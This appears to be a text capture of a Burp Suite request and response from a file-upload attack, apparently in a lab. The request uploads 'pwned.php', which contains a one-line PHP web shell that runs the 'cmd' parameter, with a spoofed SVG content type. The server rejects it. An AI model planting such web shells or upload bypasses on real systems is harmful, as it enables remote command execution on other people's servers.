 Request
Pretty Raw Hex \n
1 POST /request/upload.php HTTP/1.1
2 Host: 192.168.0.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------155265846222054149069412​79146
9 Content-Length: 264
10 Origin: http://192.168.0.16
11 Connection: close
12 Referer: http://192.168.0.16/request/
13
14 -----------------------------15526584622205414906941279146
15 Content-Disposition: form-data; name="uploadFile"; filename="pwned.php"
16 Content-Type: image/svg+xml
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------15526584622205414906941279146--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 11:37:02 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 21
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed